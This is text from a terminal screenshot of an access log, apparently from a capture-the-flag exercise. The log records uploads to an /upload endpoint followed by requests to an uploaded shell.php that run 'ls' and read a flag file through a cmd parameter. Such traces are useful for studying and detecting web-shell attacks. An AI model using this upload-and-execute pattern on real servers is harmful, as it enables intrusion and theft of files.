 vidar@vidar-computer:/var/www/html$ cat upload_log.txt
121.41.34.25 - - [17/Jan/2025:12:01:03 +0000] "GET / HTTP/1.1" 200 1024 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36"
121.41.34.25 - - [17/Jan/2025:12:01:03 +0000] "GET /upload HTTP/1.1" 200 1024 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
 x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36"
121.41.34.25 - - [17/Jan/2025:12:01:15 +0000] "POST /upload HTTP/1.1" 200 512 "http://localhost/upload" "Mozilla/5.0 (W
indows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36"
121.41.34.25 - - [17/Jan/2025:12:01:20 +0000] "POST /upload HTTP/1.1" 200 1024 "http://localhost/upload" "Mozilla/5.0 (
Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36"
121.41.34.25 - - [17/Jan/2025:12:01:35 +0000] "POST /upload HTTP/1.1" 200 1024 "http://localhost/upload" "Mozilla/5.0 (
Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36"
121.41.34.25 - - [17/Jan/2025:12:01:50 +0000] "POST /upload HTTP/1.1" 200 1030 "http://localhost/upload" "Mozilla/5.0 (
Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36"
121.41.34.25 - - [17/Jan/2025:12:01:55 +0000] "GET /uploads/shell.php HTTP/1.1" 200 1024 "-" "Mozilla/5.0 (Windows NT 1
0.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36"
121.41.34.25 - - [17/Jan/2025:12:02:00 +0000] "GET /uploads/shell.php?cmd=ls HTTP/1.1" 200 2048 "-" "Mozilla/5.0 (Windo
ws NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36"
121.41.34.25 - - [17/Jan/2025:12:02:05 +0000] "GET /uploads/shell.php?cmd=cat%20~/Documents/flag_part3 HTTP/1.1" 200 20
48 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537
.36"